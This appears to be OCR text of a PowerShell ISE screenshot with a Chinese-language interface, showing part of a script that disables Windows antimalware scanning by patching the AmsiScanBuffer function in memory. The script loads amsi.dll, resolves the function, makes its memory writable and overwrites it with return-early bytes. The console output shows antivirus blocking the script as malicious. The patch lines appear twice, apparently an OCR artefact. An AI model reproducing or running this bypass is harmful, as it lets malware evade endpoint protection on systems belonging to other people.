 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1*
22 $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
23 $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
24 $p = 0
25 [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
26 $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
27 [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
所在位置 行:1 字符: 1
+ $Win32 = @"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\admin>